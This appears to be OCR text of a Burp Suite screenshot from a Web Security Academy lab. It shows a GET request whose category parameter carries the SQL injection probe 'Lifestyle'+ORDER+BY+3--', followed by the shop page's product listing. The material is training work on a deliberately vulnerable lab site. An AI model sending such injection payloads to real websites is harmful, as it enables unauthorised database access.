 Request
Pretty Raw Hex
\n
1 GET /filter?category=Lifestyle'+ORDER+BY+3-- HTTP/2
2 Host: 0a f6.web-security-academy.net
3 Cookie: session=O LD
4 Sec-Ch-Ua: "Not.A/Brand";v="99", "Chromium";v="136"
5 Sec-Ch-Ua-Mobile: ?0
6 Sec-Ch-Ua-Platform: "Windows"
7 Accept-Language: es-ES,es;q=0.9
8 Upgrade-Insecure-Requests: 1
9 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/136.0.0.0 Safari/537.36
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;q=0.7
11 Sec-Fetch-Site: same-origin
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Sec-Fetch-Dest: document
15 Referer: https://0a f6.web-security-academy.net/
16 Accept-Encoding: gzip, deflate, br
17 Priority: u=0, i
18
19
Search
0 highlights
Response
Pretty Raw Hex Render
\n
Academy
returned by the query
Back to lab home Back to lab description
Home | My account
WE LIKE TO
SHOP
Lifestyle' ORDER BY 3--
Refine your search:
All Accessories Food & Drink Gifts Lifestyle Tech gifts
The Splash $64.74 View details
Gym Suit $67.42 View details
Your Virtual Journey Starts Here $78.74 View details
BURP Protection $81.88 View details